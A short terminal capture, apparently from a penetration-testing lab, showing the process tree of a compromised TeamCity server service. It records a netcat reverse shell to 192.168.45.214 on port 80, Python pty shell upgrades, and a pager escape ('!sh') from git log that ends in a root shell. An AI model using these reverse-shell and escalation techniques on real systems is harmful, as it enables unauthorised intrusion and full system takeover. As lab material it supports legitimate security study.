 Main PID: 852 (sh)
Tasks: 178 (limit: 2255)
Memory: 1.0G
CGroup: /system.slice/teamcity-server.service
├─ 852 sh teamcity-server.sh _start_internal
├─ 863 sh /srv/git/software/TeamCity/bin/teamcity-server-restarter.sh run
├─ 1192 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.util.logging.config.file=/srv/git/software/TeamCity/conf/logging.properties -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager -
├─ 1785 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProcessName=TeamCityMavenServer -classpath /srv/git/software/TeamCity/webapps/ROOT/WEB-INF/plugins/Maven2/server/plexus-component-annotations-2.1.0
├─ 2633 cat /tmp/f
├─ 2634 /bin/sh -i
├─ 2635 nc 192.168.45.214 80
├─ 2644 python3 -c import pty; pty.spawn("/bin/bash")
├─ 2645 /bin/bash
├─ 3671 git log
├─ 3672 /usr/bin/pager
├─ 3689 cat /tmp/f
├─ 3690 /bin/sh -i
├─ 3691 nc 192.168.45.214 80
├─ 3696 python3 -c import pty; pty.spawn("/bin/bash")
├─ 3697 /bin/bash
├─ 3786 bash -i
├─ 3861 /bin/bash
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
#